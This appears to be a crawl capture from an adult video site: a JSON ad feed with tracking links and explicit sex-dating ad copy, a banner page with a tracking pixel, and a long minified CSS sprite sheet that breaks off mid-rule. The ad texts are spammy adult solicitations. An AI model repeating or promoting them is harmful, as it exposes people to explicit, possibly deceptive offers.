0%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/c8faf9d13402eb3b1c95c981d67ce88a8657d1ea.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/900cd14306066a862dd033d7c0e5f1fede67bcfe.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=[base64].vDfLncRDxjb7fdDva7vqpcU7m2avTqsN0edhzeurbZb_q20QuxJe158Y1tf24BCX1zLvvKuTsgG7bpS_0yxDT29UxpXRF76xmLSEct7cs.ah1zdd2QM0WOzF19LH7DJOS35nwn3wsMxUq9POz18nu6TjeI7v8DF.IwmLPdJL3sX9ivH.t3dgsX66mpc_aafWQWWzZNoMK2aGenSTcDO5_PVlOSaKrBlKAnx_CK6nxFmVVxtKiOfC4UNwpSJEBiFkfeFK6pm2GNHuKQggiZDAEiDyBRZIHWU2vPSTyQiRfR_eMBj_eMUc.1ZpBSlRiTpzH2kJAkF9JIVCnlWmI0_VwKW4BEcOqp5FwKHzywALHgUmhTuwAYiyFCwAanoszL2pk2qJS1QW_14DaBrqvCKtuZIG9VH.jCBMXJBvnwQwSnrioD7x.tEs9B8AhitCJOEpASO6cehH_iw4lxnocFgCBOGEuBneN8d8T7t82XT_Efhz6NkMDwIoT_S.X.4NXIVFfUNmyNKl17eaiN6R6Ej5oXLPW68FEi00zQHOJUJRnITGpOc5OBjjOKl.Iv617QNJsDAAA-&cb=e2e_697273a0921059.73093442","title":"Sexy Girls Live in United States","description":"Random Video Chat","brand":"InstaCams","original_url":"https:\/\/www.insta-cams.com\/landing\/chp8130?ur-api-fetch-hitid=true&tpcampid=5375b022-5daa-4a4c-a30f-9bf7219be01a&subPublisher=4178598&clicktag=ordNbHPNXHRZHNNS45c3UzWW1XWummspmsrmpdPZVVZW51UtrpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOq22om0nzu3340t2n2ulu4rs3soop0q2sdK7fsogij1D.5zpq3SuldK6V0rpXSuldNZXdNLbRbS5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc7fsogij1D.6V3E91mldM2tnE9tF1nHHFPE09d2d1el1dDg.w&Campaign=7670630","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/3024d92d44fd9e7fb3a2b290b02ea7779b719949.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/71c815382340c4ebaeb9fc2972e19eef9888beb4.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11T23KbMBD9FV78WEYXxOWxk9TJ1I2dxvWleckAErZqkDASTu3Rx3cFHifTEYNWe1a7nD1LwlhKUOyw21vbmgn9OiFTeHhuRfQ3LHUDB.lfZS3LQ9ju2wmdlhN6jzHDExIfxBkOWVzu7Y6Ue6JIVqEoytL98cxiCDBd.bbXxqq8ERAppGl1OyaOT3kncyu1epN8TIkYTikCqNTqJDoDmHmzXV4epNpBiO74vHh8nm8fX14f5_NlxEq6umw2eLvpm.ZYHxuraz5jeGW7drvsu5bP4jXqjrPvdP1rjSG2b4913xgzAElLl33Nn3xMqxZHQnSD1KWnNEIWyPR1H3WGGq1bdCRwJ6mM3sk_.D5kl5Zt_eWhQDuY89ctn_8oXooloP.Ds_jVm9PNfXHaPtHfP18O9BLOXr4JXdFF.ZE5hu_ED8iuwhDZJ4PsQ1g_TxekTLNNmq039brYhe9foEsXrcTYuwgnKctS3zmQbqe78.hnaPCBAHBAIfKaGWmvtzKEKYtGGd.ht.AaontlO6_ragnzENt8Z27STcjdIN7dSXKhDRiY0hRDkjshFbz3sq5qbUQHdpMr7.oVH2EBG9eNVLmy3q66vPcu6Q9y72MrGDPr09imdg45nMQZRilNI_cxOw6nIcFxSJMQ48jdBsdd2.CAtr.MXBwNGww4ds5RShzjnOKC5JkQVZFywjOUVXEiEtC8YDyBaPK5FBpWMHoC8AQj82DkDYAKbpwDzzgAvt4tghvXwDMNgGcALIOBY.AZBs6xawWGYxbhFKyIoQwnCXwvcQS5K.6XZ3G1MICAkcgR4DT4nQO9PkV_LPI5xbibs.KyHP6.sBN5bbrT2FlI425FocwJ8i9mjhbwSyQsK1hVJZzkVcSinIqcE4wJr.g_WFys.koEAAA-&cb=e2e_697273a0923d02.47998087","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=eispop.com&variation_id=115051830&conversions_tracking=ordNbHPNXHRZHNNS45c3UzWW1XWummqlqmtoldK51UtrpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOq22om0nzu3340t2n2ulu4rs3soop0q2sdK7fsogij1D.5zp5XSuldK6V0rpXSuldNZXdNLbRbS5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc7fsogij1D.6V1U1G0tU..0tMs0tG.lPFO2c89W89VWlVbg.w-&zone_id=4178598&category_id=508&cost=0.01&site_id=901354&keyword=&country=USA&tags=eispop,com,videos,133814,ein,hilfloser,mann,und,eine,dominante,frau,die,ihn,fickt,html","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.eispop.com/zone/2690
body_size: 735
content:
<!DOCTYPE html>
<html>
<head>
        <title>...</title>
    <meta name="robots" content="none" />
		<style>
	* {margin: 0;padding: 0;}
	iframe{margin:0;padding:0;border:0 none}
	html, body {width: 100%;height: 100%;position: relative;text-align: center;border: 0;}
	a,img {border:0;}
	</style>
</head>
<body>
<!-- BEGIN BANNER: IMAGE -->
<div style="display: table-cell; vertical-align: middle; width: 300px; height:  250px;">
	<a href="https://plx.eispop.com/go/[base64]" target="_blank" rel="nofollow sponsored"><img src="//cdn-promox.pnperf.com/pmt/572/76176.gif"></a>
</div>
<!-- END BANNER: IMAGE -->
<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://assets.eispop.com/assets/eispop/css/bundle.css?ver=1764261551
body_size: 83531
content:
.bootstrap-tagsinput{line-height:22px;display:inline-block;max-width:100%;margin-bottom:10px;padding:4px 6px;cursor:text;vertical-align:middle;color:#555;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-tagsinput input{width:auto!important;max-width:inherit;margin:0;padding:0;border:none;outline:0;background-color:transparent;box-shadow:none}.bootstrap-tagsinput input:focus{border:none;box-shadow:none}.bootstrap-tagsinput .tag{margin-right:2px;color:#fff}.bootstrap-tagsinput .tag [data-role=remove]{margin-left:8px;cursor:pointer}.bootstrap-tagsinput .tag [data-role=remove]:after{padding:0 2px;content:"x"}.bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.bootstrap-tagsinput .tag [data-role=remove]:hover:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.icon-alert_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -46px;width:12px;height:12px}.icon-alert_error{background-image:url(../img/spritesheet.5675fc53.png);background-position:-265px -239px;width:16px;height:16px}.icon-alert_info{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -272px;width:16px;height:16px}.icon-alert_success{background-image:url(../img/spritesheet.5675fc53.png);background-position:-19px -272px;width:16px;height:16px}.icon-alert_warning{background-image:url(../img/spritesheet.5675fc53.png);background-position:-38px -272px;width:16px;height:16px}.icon-arrow_white_left{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px 0;width:12px;height:20px}.icon-arrow_white_right{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -23px;width:12px;height:20px}.icon-ic_10_check{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -136px;width:12px;height:10px}.icon-ic_10_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -149px;width:10px;height:10px}.icon-ic_12_other_delete{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -61px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -76px;width:12px;height:12px}.icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -91px;width:12px;height:12px}.icon-ic_12_vid_th_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -106px;width:12px;height:12px}.icon-ic_12_webcam_blink{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -121px;width:12px;height:12px}.icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet.5675fc53.png);background-position:-57px -272px;width:16px;height:16px}.icon-ic_16_head_bt_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-76px -272px;width:16px;height:16px}.icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet.5675fc53.png);background-position:-95px -272px;width:16px;height:16px}.icon-ic_16_head_bt_options{background-image:url(../img/spritesheet.5675fc53.png);background-position:-114px -272px;width:16px;height:16px}.icon-ic_16_head_bt_search{background-image:url(../img/spritesheet.5675fc53.png);background-position:-133px -272px;width:16px;height:16px}.icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet.5675fc53.png);background-position:-152px -272px;width:16px;height:16px}.icon-ic_16_head_bt_user{background-image:url(../img/spritesheet.5675fc53.png);background-position:-171px -272px;width:16px;height:16px}.icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet.5675fc53.png);background-position:-190px -272px;width:16px;height:16px}.icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -272px;width:16px;height:16px}.icon-ic_16_install{background-image:url(../img/spritesheet.5675fc53.png);background-position:-228px -272px;width:16px;height:16px}.icon-ic_16_search_cat{background-image:url(../img/spritesheet.5675fc53.png);background-position:-247px -272px;width:16px;height:16px}.icon-ic_16_search_pornstar{background-image:url(../img/spritesheet.5675fc53.png);background-position:-266px -272px;width:16px;height:16px}.icon-ic_16_search_studio{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px 0;width:16px;height:16px}.icon-ic_16_search_tag{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -19px;width:16px;height:16px}.icon-ic_16_search_video{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -38px;width:16px;height:16px}.icon-ic_16_search_webcam{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -57px;width:16px;height:16px}.icon-ic_16_story_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -76px;width:16px;height:16px}.icon-ic_16_story_delete{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -95px;width:16px;height:16px}.icon-ic_16_story_report{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -114px;width:16px;height:16px}.icon-ic_16_tool_facebook{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -133px;width:16px;height:16px}.icon-ic_16_tool_insta{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -152px;width:16px;height:16px}.icon-ic_16_tool_instagram{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -171px;width:16px;height:16px}.icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet.5675fc53.png);background-position:-218px -291px;width:16px;height:10px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -190px;width:16px;height:16px}.icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -209px;width:16px;height:16px}.icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -228px;width:16px;height:16px}.icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -247px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -266px;width:16px;height:16px}.icon-ic_16_tool_twitter{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -291px;width:16px;height:16px}.icon-ic_16_tool_view_more{background-image:url(../img/spritesheet.5675fc53.png);background-position:-19px -291px;width:16px;height:16px}.icon-ic_16_tool_website{background-image:url(../img/spritesheet.5675fc53.png);background-position:-38px -291px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet.5675fc53.png);background-position:-57px -291px;width:16px;height:16px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet.5675fc53.png);background-position:-76px -291px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet.5675fc53.png);background-position:-95px -291px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet.5675fc53.png);background-position:-114px -291px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet.5675fc53.png);background-position:-133px -291px;width:16px;height:16px}.icon-ic_18_ad_pepper{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -218px;width:18px;height:18px}.icon-ic_18_gal_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-273px -218px;width:18px;height:18px}.icon-ic_18_gal_comments{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -172px;width:18px;height:18px}.icon-ic_18_gal_download{background-image:url(../img/spritesheet.5675fc53.png);background-position:-230px -172px;width:18px;height:18px}.icon-ic_18_gal_favorite{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px -129px;width:18px;height:18px}.icon-ic_18_gal_pause{background-image:url(../img/spritesheet.5675fc53.png);background-position:-187px -129px;width:18px;height:18px}.icon-ic_18_gal_play{background-image:url(../img/spritesheet.5675fc53.png);background-position:-141px -239px;width:18px;height:18px}.icon-ic_18_gal_play2{background-image:url(../img/spritesheet.5675fc53.png);background-position:-162px -239px;width:18px;height:18px}.icon-ic_18_story_share{background-image:url(../img/spritesheet.5675fc53.png);background-position:-183px -239px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet.5675fc53.png);background-position:-204px -239px;width:18px;height:18px}.icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet.5675fc53.png);background-position:-225px -239px;width:18px;height:18px}.icon-ic_19_qlt_4k{background-image:url(../img/spritesheet.5675fc53.png);background-position:-137px -84px;width:19px;height:13px}.icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet.5675fc53.png);background-position:-152px -291px;width:19px;height:13px}.icon-ic_19_qlt_hd{background-image:url(../img/spritesheet.5675fc53.png);background-position:-174px -291px;width:19px;height:13px}.icon-ic_19_qlt_sd{background-image:url(../img/spritesheet.5675fc53.png);background-position:-196px -291px;width:19px;height:13px}.icon-ic_22_dislike_red{background-image:url(../img/spritesheet.5675fc53.png);background-position:-137px -59px;width:22px;height:22px}.icon-ic_22_gal_dislike{background-image:url(../img/spritesheet.5675fc53.png);background-position:-66px -239px;width:22px;height:22px}.icon-ic_22_gal_like{background-image:url(../img/spritesheet.5675fc53.png);background-position:-91px -239px;width:22px;height:22px}.icon-ic_22_like_green{background-image:url(../img/spritesheet.5675fc53.png);background-position:-116px -239px;width:22px;height:22px}.icon-ic_30_avatar{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -119px;width:30px;height:30px}.icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -86px;width:30px;height:30px}.icon-ic_30_sha_reddit{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -152px;width:30px;height:30px}.icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -185px;width:30px;height:30px}.icon-ic_30_sha_twitter{background-image:url(../img/spritesheet.5675fc53.png);background-position:-129px -110px;width:30px;height:30px}.icon-ic_30_sha_vk{background-image:url(../img/spritesheet.5675fc53.png);background-position:-172px -153px;width:30px;height:30px}.icon-ic_30_story_add{background-image:url(../img/spritesheet.5675fc53.png);background-position:-215px -196px;width:30px;height:30px}.icon-ic_30_story_like{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -239px;width:30px;height:30px}.icon-ic_30_story_liked{background-image:url(../img/spritesheet.5675fc53.png);background-position:-33px -239px;width:30px;height:30px}.icon-ic_40_swipe{background-image:url(../img/spritesheet.5675fc53.png);background-position:-51px -59px;width:40px;height:40px}.icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet.5675fc53.png);background-position:-94px -59px;width:40px;height:40px}.icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -110px;width:40px;height:40px}.icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet.5675fc53.png);background-position:-43px -110px;width:40px;height:40px}.icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet.5675fc53.png);background-position:-86px -110px;width:40px;height:40px}.icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px 0;width:40px;height:40px}.icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px -43px;width:40px;height:40px}.icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px -86px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet.5675fc53.png);background-position:-43px -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet.5675fc53.png);background-position:-86px -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet.5675fc53.png);background-position:-129px -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px 0;width:40px;height:40px}.icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -43px;width:40px;height:40px}.icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -86px;width:40px;height:40px}.icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -129px;width:40px;height:40px}.icon-ic_40_webapp_photos{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -196px;width:40px;height:40px}.icon-ic_40_webapp_porn{background-image:url(../img/spritesheet.5675fc53.png);background-position:-43px -196px;width:40px;height:40px}.icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet.5675fc53.png);background-position:-86px -196px;width:40px;height:40px}.icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet.5675fc53.png);background-position:-129px -196px;width:40px;height:40px}.icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet.5675fc53.png);background-position:-172px -196px;width:40px;height:40px}.icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px 0;width:40px;height:40px}.icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -43px;width:40px;height:40px}.icon-ic_48_add_up{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -59px;width:48px;height:48px}.icon-icon_deleted_video{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 0;width:80px;height:56px}.icon-play_video_btn{background-image:url(../img/spritesheet.5675fc53.png);background-position:-83px 0;width:80px;height:56px}.icon-user_gift_button{background-image:url(../img/spritesheet.5675fc53.png);background-position:-246px -239px;width:16px;height:18px}.icon-alert_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -82px;width:12px;height:12px}.icon-alert_error{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -125px;width:16px;height:16px}.icon-alert_info{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -144px;width:16px;height:16px}.icon-alert_success{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -163px;width:16px;height:16px}.icon-alert_warning{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -182px;width:16px;height:16px}.icon-arrow_white_left{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px 0;width:12px;height:20px}.icon-arrow_white_right{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -23px;width:12px;height:20px}.icon-ic_10_check{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -397px;width:12px;height:10px}.icon-ic_10_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -410px;width:10px;height:10px}.icon-ic_12_other_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -97px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -112px;width:12px;height:12px}.icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -127px;width:12px;height:12px}.icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -142px;width:12px;height:12px}.icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -157px;width:12px;height:12px}.icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -201px;width:16px;height:16px}.icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -220px;width:16px;height:16px}.icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -239px;width:16px;height:16px}.icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -258px;width:16px;height:16px}.icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -277px;width:16px;height:16px}.icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -296px;width:16px;height:16px}.icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -315px;width:16px;height:16px}.icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -334px;width:16px;height:16px}.icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -353px;width:16px;height:16px}.icon-ic_16_install{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -372px;width:16px;height:16px}.icon-ic_16_search_cat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -391px;width:16px;height:16px}.icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -400px;width:16px;height:16px}.icon-ic_16_search_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -400px;width:16px;height:16px}.icon-ic_16_search_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -421px;width:16px;height:16px}.icon-ic_16_search_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -421px;width:16px;height:16px}.icon-ic_16_search_webcam{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -421px;width:16px;height:16px}.icon-ic_16_story_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -421px;width:16px;height:16px}.icon-ic_16_story_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -421px;width:16px;height:16px}.icon-ic_16_story_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-95px -421px;width:16px;height:16px}.icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-114px -421px;width:16px;height:16px}.icon-ic_16_tool_insta{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-133px -421px;width:16px;height:16px}.icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-152px -421px;width:16px;height:16px}.icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-222px -459px;width:16px;height:10px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-171px -421px;width:16px;height:16px}.icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-190px -421px;width:16px;height:16px}.icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-209px -421px;width:16px;height:16px}.icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-228px -421px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-247px -421px;width:16px;height:16px}.icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-266px -421px;width:16px;height:16px}.icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -421px;width:16px;height:16px}.icon-ic_16_tool_website{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-304px -421px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-323px -421px;width:16px;height:16px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-342px -421px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-361px -421px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -421px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -421px;width:16px;height:16px}.icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -68px;width:18px;height:18px}.icon-ic_18_gal_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -89px;width:18px;height:18px}.icon-ic_18_gal_comments{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -110px;width:18px;height:18px}.icon-ic_18_gal_download{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -131px;width:18px;height:18px}.icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -152px;width:18px;height:18px}.icon-ic_18_gal_pause{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -173px;width:18px;height:18px}.icon-ic_18_gal_play{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -194px;width:18px;height:18px}.icon-ic_18_gal_play2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -215px;width:18px;height:18px}.icon-ic_18_story_share{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -236px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -257px;width:18px;height:18px}.icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -278px;width:18px;height:18px}.icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -459px;width:19px;height:13px}.icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-98px -459px;width:19px;height:13px}.icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-120px -459px;width:19px;height:13px}.icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-142px -459px;width:19px;height:13px}.icon-ic_22_dislike_red{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-230px -141px;width:22px;height:22px}.icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px 0;width:22px;height:22px}.icon-ic_22_gal_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -25px;width:22px;height:22px}.icon-ic_22_like_green{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -50px;width:22px;height:22px}.icon-ic_30_avatar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px 0;width:30px;height:30px}.icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-250px -259px;width:30px;height:30px}.icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -33px;width:30px;height:30px}.icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -66px;width:30px;height:30px}.icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -99px;width:30px;height:30px}.icon-ic_30_sha_vk{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -132px;width:30px;height:30px}.icon-ic_30_story_add{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -165px;width:30px;height:30px}.icon-ic_30_story_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -198px;width:30px;height:30px}.icon-ic_30_story_liked{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px 